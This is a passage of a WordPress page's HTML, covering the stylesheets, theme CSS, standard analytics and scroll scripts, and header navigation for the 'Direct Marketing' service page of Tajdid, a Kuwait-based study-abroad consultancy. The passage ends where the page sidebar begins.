<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/font-awesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/nice-select.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='visarzo-theme-color-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/color/theme-color.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='visarzo-switcher-style-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/switcher-style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='visarzo-style-css' href='https://tajdid.co/wp-content/themes/visarzo/style.css?ver=1769529142' type='text/css' media='all' />
<link rel='stylesheet' id='visarzo-responsive-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/responsive.css?ver=1769529142' type='text/css' media='all' />
<link rel='stylesheet' id='visarzo-theme-css' href='https://tajdid.co/wp-content/themes/visarzo/assets/css/style-theme.css?ver=1769529142' type='text/css' media='all' />
<style id='visarzo-theme-inline-css' type='text/css'>
	
/* theme-color */

.preloader-close{
	background: #1B4CA3;
}

.main-header .header-top .top-left ul li a:hover{
	  color: #1B4CA3;
}

.main-header .header-top .top-left ul li i{
	color: #1B4CA3;
}

.main-header .header-top .top-right .social-links li a:hover{
	  color: #1B4CA3;
}

.theme-btn-one i{
	color: #1B4CA3;
}

.theme-btn-one:hover{
	  color: #1B4CA3;
}

.main-header.style-one .header-upper .menu-right-content .support-box{
	background: #1B4CA3;
}

.main-menu .navigation > li > ul > li > a:hover{
	  color: #1B4CA3;
}

.main-menu .navigation > li > ul > li > ul > li > a:hover{
	  color: #1B4CA3;
}

.main-menu .navigation > li > .megamenu li > a:hover{
	  color: #1B4CA3;
}

.sticky-header .main-menu .navigation > li.current > a, 
.sticky-header .main-menu .navigation > li:hover > a{
	  background: #1B4CA3;
}

.banner-section .owl-nav .owl-next:hover{
  border-color: #1B4CA3;
  background: #1B4CA3;
}

.banner-section .owl-nav .owl-prev:hover{
  border-color: #1B4CA3;
  background: #1B4CA3;
}

#image_block_1 .image-box .box .inner h1{
  color: #1B4CA3;
}

.sec-title:before{
  background: #1B4CA3;
}

.sec-title .dotted-box .dotted{
  background: #1B4CA3;
}

.theme-btn-two{
  background: #1B4CA3;
}

h3 a:hover{
  color: #1B4CA3;
}

.cta-section .inner-box .text:before{
  background: #1B4CA3;
}

.cta-section .inner-box .text:after{
  background: #1B4CA3;
}

.cta-section .inner-box .text .dotted-box .dotted{
  background: #1B4CA3;
}

.service-block-one .inner-box:hover .icon-box{
  color: #1B4CA3;
}

.service-block-one .inner-box .link a{
  color: #1B4CA3;
}

.service-block-one .inner-box:before{
  background: #1B4CA3;
}

.apply-section .inner-box{
  background: #1B4CA3;
}

.apply-section .inner-box .content-box .theme-btn-one:hover i{
  color: #1B4CA3;
}

.search-popup .search-form fieldset input[type="submit"]{
  background: #1B4CA3;
}

.search-popup .recent-searches li a:hover{
  color: #1B4CA3;
  border-color: #1B4CA3;
}

.training-block-one .inner-box .overlay-box:before{
  background: #1B4CA3;
}

.training-section .owl-nav .owl-prev:hover,
.training-section .owl-nav .owl-next:hover{
  background: #1B4CA3;
  border-color: #1B4CA3;
}

.immigration-section .more-text h3 a span{
  color: #1B4CA3;
  border-bottom: 1px solid #1B4CA3;
}

#content_block_2 .content-box .inner-box .single-item:hover .icon-box{
  background: #1B4CA3;
}

.testimonial-section .owl-theme .owl-dots .owl-dot.active span, 
.testimonial-section .owl-theme .owl-dots .owl-dot span:hover {
  background: #1B4CA3;
}

.inquiry-section .inner-box .inquiry-form .form-group textarea:focus,
.inquiry-section .inner-box .inquiry-form .form-group input:focus{
  border-color: #1B4CA3 !important;
}

.inquiry-section .content-box .info-box li h3 a:hover{
  color: #1B4CA3;
}

.news-block-one .inner-box .lower-content .post-date{
  background: #1B4CA3;
}

.news-block-one .inner-box .lower-content .post-info li a:hover{
  color: #1B4CA3;
}

.news-block-one .inner-box .lower-content .post-info:before{
  background: #1B4CA3;
}

.news-block-one .inner-box .lower-content .link a:hover{
  color: #1B4CA3;
}

.main-footer .footer-top .logo-widget .social-links li a:hover{
  color: #1B4CA3;
}

.main-footer .footer-top .newsletter-widget .newsletter-form .form-group input:focus{
  border-color: #1B4CA3 !important;
}

.main-footer .footer-top .newsletter-widget .newsletter-form .form-group button{
  background: #1B4CA3;
}

.main-footer .footer-bottom .copyright p a:hover{
  color: #1B4CA3;
}

.scroll-top{
  background: #1B4CA3;
}

.main-footer .footer-bottom .footer-nav li a:hover{
  color: #1B4CA3;
}

.main-header.style-two .header-top .top-right .search-box-outer .search-toggler:hover{
  color: #1B4CA3;
}

.feature-block-two .inner-box:before{
  background: #1B4CA3;
}

.service-block-two .inner-box .lower-content .link a i{
  color: #1B4CA3;
}

.service-block-two .inner-box .lower-content .link:before{
  background: #1B4CA3;
}

.service-style-two .more-text span{
  color: #1B4CA3;
  border-bottom: 1px solid #1B4CA3;
}

.apply-style-two .single-item .inner-box .icon-box{
  color: #1B4CA3;
}

.apply-style-two .single-item .inner-box:hover .icon-box{
  background: #1B4CA3;
  border-color: #1B4CA3;
}

.offer-section .owl-nav .owl-prev:hover, 
.offer-section .owl-nav .owl-next:hover{
  background: #1B4CA3;
  border-color: #1B4CA3;
}

.team-block-one .inner-box .image-box .social-links li a:hover{
  color: #1B4CA3;
}

.team-block-one .inner-box .lower-content h4 a:hover{
  color: #1B4CA3;
}

.funfact-style-two .inner-container{
  background: #1B4CA3;
}

.testimonial-style-two .owl-theme .owl-dots .owl-dot.active span,
.testimonial-style-two .owl-theme .owl-dots .owl-dot span:hover{
  background: #1B4CA3;
}

.page-title .content-box .title-box:before{
  background: #1B4CA3;
}

.page-title .content-box .title-box .dotted-box .dotted{
  background: #1B4CA3;
}

.page-title .content-box .bread-crumb li a:hover{
  color: #1B4CA3;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a.active i,
.sidebar-page-container .sidebar .sidebar-categories .categories-list li a:hover i{
  color: #1B4CA3;
}

.sidebar-page-container .sidebar .widget-title:before{
  background: #1B4CA3;
}

.sidebar-page-container .sidebar .widget-title .dotted-box .dotted{
  background: #1B4CA3;
}

.sidebar-page-container .sidebar .sidebar-download{
  background: #1B4CA3;
}

.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a:hover:after{
  color: #1B4CA3;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group input:focus,
.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group textarea:focus{
  border-color: #1B4CA3 !important;
}

.group-title:before{
  background: #1B4CA3;
}

.group-title .dotted-box .dotted{
  background: #1B4CA3;
}

.mobile-menu .contact-info ul li a:hover{
  color: #1B4CA3;
}

.mobile-menu .social-links li a:hover{
  color: #1B4CA3;
}

.error-section .content-box h1{
  color: #1B4CA3;
}

.sidebar-page-container .service-details-content .content-style-two .inner-box .single-item .icon-box{
  color: #1B4CA3;
}

.service-details-content .two-column .content-box .list li:before{
  color: #1B4CA3;
}

.sidebar-page-container .news-block-one .inner-box .lower-content h2 a:hover{
  color: #1B4CA3;
}

.sidebar-page-container .sidebar .sidebar-search .form-group input:focus + button,
.sidebar-page-container .sidebar .sidebar-search .form-group button:hover{
  color: #1B4CA3;
}

.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post h5 a:hover{
  color: #1B4CA3;
}

.blog-details-content .news-block-one .inner-box .lower-content .text blockquote{
  border-left: 3px solid #1B4CA3;
}

.blog-details-content .news-block-one .inner-box .lower-content .text blockquote i{
  color: #1B4CA3;
}

.blog-details-content .two-column .text ul li:before{
  color: #1B4CA3;
}

.blog-details-content .post-share-option ul li a:hover{
  color: #1B4CA3 !important;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner a{
  color: #1B4CA3;
}

.contact-page-section .info-inner .single-item .inner-box p a:hover{
  color: #1B4CA3;
}

.contact-page-section .info-inner .single-item .inner-box:hover .icon-box{
  color: #1B4CA3;
}

.contact-page-section .contact-form-inner .default-form .form-group input:focus,
.contact-page-section .contact-form-inner .default-form .form-group textarea:focus{
  border-color: #1B4CA3 !important;
}
		
/*# sourceURL=visarzo-theme-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://tajdid.co/wp-content/plugins/visarzo-core/assets/elementor/css/flaticon-style2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tajdid.co","hash_tracking":"false","v4_id":"G-R6L8YYLY6G"};/* ]]> */
</script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://tajdid.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tajdid.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tajdid.co/?p=2675' />
<meta name="generator" content="Redux 4.5.10" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tajdid.co/wp-content/uploads/2023/05/cropped-Asset-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tajdid.co/wp-content/uploads/2023/05/cropped-Asset-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tajdid.co/wp-content/uploads/2023/05/cropped-Asset-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tajdid.co/wp-content/uploads/2023/05/cropped-Asset-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main-footer .footer-top .newsletter-widget .wpcf7-form .form-group button {
    background: #1B4CA3;
}
.search-popup .search-form fieldset .submit-btn-ri-fat {
    position: absolute;
    display: block;
    right: 0px;
    top: 0px;
    text-align: center;
    width: 220px;
    height: 70px;
    padding: 20px 10px 20px 10px;
    color: #ffffff !important;
    line-height: 30px;
    font-size: 20px;
    cursor: pointer;
    text-transform: uppercase;
    border-radius: 0px 7px 7px 0px;
    background: #1B4CA3;
}


.main-footer .footer-bottom .copyright p {
    color: #ffffff;
    display: none;
    line-height: 26px;
}

.sidebar-page-container .sidebar .sidebar-download {
    background: #1B4CA3;
    display: none;
}
/* Change the font size of the dropdown menu */

.main-menu .navigation > li > ul > li > a, .main-menu .navigation > li > .megamenu li > a {
    position: relative;
    display: block;
    padding: 10px 0px;
    line-height: 24px;
    font-weight: 400;
    font-family: 'Cabin', sans-serif;
    font-size: 14px;
    text-transform: capitalize;
    color: #222;
    border-bottom: 1px solid #e3e3e3;
    text-align: left;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}






.uMmN150jIEOjYTYMjAjW2ZMRMQczzmNtheme--light {
    background: #fff;
    color: #454545;
    display: none;
}

/*remove destinatio icons */

.service-block-two .inner-box .lower-content .box .icon-box {
    position: absolute;
    left: 50%;
    top: -45px;
    transform: translateX(-50%);
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    background: #2d5883;
    font-size: 40px;
    color: #fff;
    z-index: 2;
    display: none;
}

/* for "For Student" Page contact form response line after submission of form, text color turns white */

.body {
    font-size: 15px;
    color: #fff4f4;
    line-height: 28px;
    font-weight: 400;
    background: #ffffff;
    font-family: 'Open Sans', sans-serif;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center top;
    -webkit-font-smoothing: antialiased;
}		</style>
		<style id="visarzo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.blog-breadcrumb{background-image:url('https://tajdid.co/wp-content/uploads/2020/08/blog-banner.png');}.blog-single-breadcrumb{background-image:url('https://tajdid.co/wp-content/uploads/2020/08/blog-banner.png');}.coachings-single-breadcrumb{background-image:url('https://tajdid.co/wp-content/uploads/2020/08/page-title-3.jpg');}.service-single-breadcrumb{background-image:url('https://tajdid.co/wp-content/uploads/2023/04/banner-1.jpg');}</style>	
	<meta name="google-site-verification" content="LvnpVajPIWVhfdzAkhy1ZkOyf06AQ2-rvelrr1ERsIQ" />
	
</head>

<body class="wp-singular service-template-default single single-service postid-2675 wp-custom-logo wp-theme-visarzo ehf-footer ehf-template-visarzo ehf-stylesheet-visarzo  elementor-default elementor-kit-7 elementor-page elementor-page-2675">

												<div id="search-popup" class="search-popup">
					<div class="close-search">
						<span>Close</span>
					</div>
					<div class="popup-inner">
						<div class="overlay-layer"></div>
						<div class="search-form">
							<form role="search" method="get" action="https://tajdid.co/">
								<div class="form-group">
									<fieldset>
										<input type="search"  id="search-form-6978df366a2b2" class="search-field form-control"
										placeholder="Search" value="" name="s" required="required"/>
										<button class="theme-btn style-four submit-btn-ri-fat" type="submit">
											search now										</button>
									</fieldset>
								</div>
							</form>
						</div>
					</div>
				</div>
					<header class="main-header  style-one">
					<div class="header-top">
	<div class="top-inner clearfix">
					<div class="top-left pull-left">
				<ul class="info clearfix">
											<li>
							<i class="flaticon-home"></i>
							00965 6998 3844						</li>
																<li>
							<i class="flaticon-open-email-message"></i>
							<a href="mailto:connect@tajdid.co">connect@tajdid.co</a>						</li>
																<li>
							<i class="flaticon-clock"></i>
							Sun – Thu: 10:30 to 19:30						</li>
									</ul>
			</div>
				<div class="top-right pull-right">
							<ul class="social-links clearfix">
					<li><a href="https://www.facebook.com/tajdidconsultants"><i class="fab fa-facebook-f"></i></a></li>
                            <li><a href="https://www.instagram.com/tajdidconsultants/"><i class="fab fa-instagram"></i></a></li>
                            <li><a href="https://www.linkedin.com/company/ink-education-consultants"><i class="fab fa-linkedin-in"></i></a></li>				</ul>
					</div>
	</div>
</div>		
					<div class="header-upper heade-booking-btn-">
    <div class="outer-container">
        <div class="outer-box clearfix">
            <div class="upper-left pull-left">
                				<div class="logo-box pull-left">
					<figure class="logo">
					<a href="https://tajdid.co/" class="custom-logo-link" rel="home"><img width="231" height="44" src="https://tajdid.co/wp-content/uploads/2023/04/cropped-Asset-2.png" class="custom-logo" alt="Tajdid" decoding="async" /></a>					</figure>
				</div>
		                                    <div class="btn-box">
                        <a href="https://tajdid.co/assessment/" class="theme-btn-one">Apply Now<i class="flaticon-send"></i></a>
                    </div>
                            </div>
            <div class="menu-area pull-right">
                <!--Mobile Navigation Toggler-->
                <div class="mobile-nav-toggler">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </div>
                				<nav class="main-menu navbar-expand-md navbar-light">
					<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
													<ul id="menu-demo-menu" class="navigation clearfix"><li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2509"><a href="https://tajdid.co/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://tajdid.co/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-2508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2508"><a href="https://tajdid.co/for-students/">For Students</a>
<ul class="sub-menu">
	<li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://tajdid.co/?service=international-education-counselling">International Education Counselling</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2511"><a href="https://tajdid.co/?service=university-application-process">University Application Process</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2512"><a href="https://tajdid.co/?service=university-scholarship-guidance">University Scholarship Guidance</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2513"><a href="https://tajdid.co/?service=health-insurance-for-students">Health Insurance For Students</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2514"><a href="https://tajdid.co/?service=international-student-visa-guidance">International Student Visa Guidance</a></li>
	<li id="menu-item-2605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2605"><a href="https://tajdid.co/?service=students-accommodations">Students Accommodations</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://tajdid.co/?service=other-application-services-by-tajdid">Other Application Services By Tajdīd</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://tajdid.co/?service=training-and-webinars-for-students">Training And Webinars</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://tajdid.co/?service=ielts-registration-and-training-with-tajdid">IELTS Registration And Training</a></li>
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://tajdid.co/?service=personality-assessment-test">Personality Assessment Test</a></li>
	<li id="menu-item-2706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2706"><a href="https://tajdid.co/?service=virtual-internships">Virtual Internships</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2515"><a href="https://tajdid.co/for-institutions/">For Institutions</a>
<ul class="sub-menu">
	<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://tajdid.co/?service=academic-research-partnership-with-tajdid">Academic &#038; Research Partnership</a></li>
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://tajdid.co/?service=internationalization-support-for-institutions">Internationalization Support</a></li>
	<li id="menu-item-2707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2707"><a href="https://tajdid.co/?service=direct-marketing">Direct Marketing</a></li>
	<li id="menu-item-2708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2708"><a href="https://tajdid.co/?service=market-intelligence-bespoke-consultancy">Market Intelligence &#038; Bespoke Consultancy</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2710"><a href="https://tajdid.co/?service=education-fairs-and-study-tours">Education Fairs and Study Tours</a></li>
</ul>
</li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2711"><a href="https://tajdid.co/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-3208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208"><a href="https://tajdid.co/service/study-in-uk/">UK</a></li>
	<li id="menu-item-3209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3209"><a href="https://tajdid.co/service/study-in-usa/">USA</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://tajdid.co/service/study-in-canada/">Canada</a></li>
	<li id="menu-item-3211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3211"><a href="https://tajdid.co/service/study-in-australia/">Australia</a></li>
	<li id="menu-item-3212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3212"><a href="https://tajdid.co/service/study-in-germany/">Germany</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3213"><a href="https://tajdid.co/service/study-in-hungary/">Hungary</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3214"><a href="https://tajdid.co/service/study-in-new-zeland/">New Zealand</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="https://tajdid.co/service/study-in-malta/">Malta</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216"><a href="https://tajdid.co/service/study-in-malaysia/">Malaysia</a></li>
	<li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217"><a href="https://tajdid.co/service/study-in-turkey/">Turkey</a></li>
	<li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="https://tajdid.co/service/study-in-switzerland/">Switzerland</a></li>
	<li id="menu-item-3219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3219"><a href="https://tajdid.co/service/study-in-georgia/">Georgia</a></li>
</ul>
</li>
<li id="menu-item-3402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3402"><a href="#">MEDIA</a>
<ul class="sub-menu">
	<li id="menu-item-3207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3207"><a href="https://tajdid.co/category/event/">Events</a></li>
	<li id="menu-item-3220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3220"><a href="https://tajdid.co/event-gallery/">Event Gallery</a></li>
	<li id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3223"><a href="https://tajdid.co/blogs/">Blog</a></li>
</ul>
</li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3221"><a href="https://tajdid.co/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="https://tajdid.co/free-consultation/">Free Consultation</a></li>
	<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222"><a href="https://tajdid.co/assessment/">Assessment Form</a></li>
</ul>
</li>
</ul>											</div>
				</nav>
		                                    <div class="menu-right-content clearfix pull-left">
                                                    <div class="search-box-outer">
                                <div class="search-btn">
                                    <button type="button" class="search-toggler"><i class="flaticon-search-1"></i></button>
                                </div>
                            </div>
                                                                            <div class="support-box">
                                <i class="fas fa-phone-volume"></i>
                                <p>Any Questions? Call us</p>
                                <h3><a href="tel:00965 6992 4231">00965 6992 4231</a></h3>
                            </div>
                                            </div>
                                            </div>
        </div>
    </div>
</div>							<div class="sticky-header sty-btn-">
				<div class="auto-container">
					<div class="outer-box clearfix">
						<div class="logo-box pull-left">
							<figure class="logo">
			 									<a href="https://tajdid.co/" ><img src="https://tajdid.co/wp-content/uploads/2023/04/Asset-2.png" alt="Logo"></a>
															</figure>
						</div>
						<div class="menu-area pull-right">
							<nav class="main-menu clearfix">
								<!--Keep This Empty / Menu will come through Javascript-->
							</nav>
						</div>
											</div>
				</div>
			</div>
				</header>
			<div class="mobile-menu">
				<div class="menu-backdrop"></div>
				<div class="close-btn"><i class="fas fa-times"></i></div>
				<nav class="menu-box">
					<div class="nav-logo">
									<a href="https://tajdid.co/" ><img src="https://tajdid.co/wp-content/uploads/2023/04/Untitled-2-white.png"  alt="Logo"></a>
											</div>
					<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
						<div class="contact-info">
		<ul class="info clearfix"><li><i class="flaticon-home"></i>Floor 10, Shayma Tower Omer Bin Al Khattab Street, Kuwait</li>
                            <li><i class="flaticon-open-email-message"></i><a href="mailto:connect@tajdid.co">connect@tajdid.co</a></li>
                            <li><i class="flaticon-clock"></i>00965 6992 4231</li></ul>						</div>
								<div class="social-links">
							<ul class="clearfix">
			<li><a href="https://www.facebook.com/tajdidconsultants"><i class="fab fa-facebook-f"></i></a></li>
                            <li><a href="https://www.instagram.com/tajdidconsultants/"><i class="fab fa-instagram"></i></a></li>
                            <li><a href="https://www.linkedin.com/company/ink-education-consultants"><i class="fab fa-linkedin-in"></i></a></li>							</ul>
						</div>
						</nav>
			</div>
														<section class="page-title service-single-breadcrumb  ">
						<div class="auto-container">
							<div class="content-box">
								<div class="title-box">
									<h1>Direct Marketing</h1>
									<div class="dotted-box">
										<span class="dotted"></span>
										<span class="dotted"></span>
										<span class="dotted"></span>
									</div>
								</div>
													<ul class="bread-crumb clearfix">
					<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Tajdid." href="https://tajdid.co" class="home" ><span property="name">Tajdid</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Services." href="https://tajdid.co/service/" class="archive post-service-archive" ><span property="name">Services</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-service current-item">Direct Marketing</span><meta property="url" content="https://tajdid.co/service/direct-marketing/"><meta property="position" content="3"></span>									</ul>
											</div>
						</div>
					</section>
							
<div class="sidebar-page-container">
	<div class="auto-container">
		<div class="row clearfix">
						<div class="col-lg-4 col-md-12 col-sm-12 sidebar-side">
				<div class="sidebar">
